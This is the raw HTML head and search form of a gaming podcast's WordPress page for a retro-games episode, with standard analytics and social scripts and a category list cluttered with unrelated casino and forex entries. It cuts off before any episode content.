

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/saturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2/
body_size: 14950
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2)" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-widescreen-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2)" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-widescreen-1.jpg" />

	<title>Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2) &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2) Comments Feed" href="https://www.ratedgforgamers.com/saturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/posts/2796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ratedgforgamers.com/saturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2/" />
<link rel='shortlink' href='https://www.ratedgforgamers.com/?p=2796' />
<link rel="alternate" type="application/json+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fsaturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fsaturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2) |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["podcast","saturday-morning-retro"],"pageAttributes":["chaoslegion","gamingpodcastalliance","genesis","genjidawnofthesamurai","ps1","ps2","ratedgforgamers","saturdaymorningretro","streetsofrage","tekken3"],"pagePostAuthor":"Dave Rottino","pagePostDate":"May 28, 2022","pagePostDateYear":"2022","pagePostDateMonth":"05","pagePostDateDay":"28","pagePostDateDayName":"Saturday","pagePostDateHour":"21","pagePostDateMinute":"48","pagePostDateIso":"2022-05-28T21:48:19-04:00","pagePostDateUnix":1653774499,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.ratedgforgamers.com/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="post-template-default single single-post postid-2796 single-format-standard">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
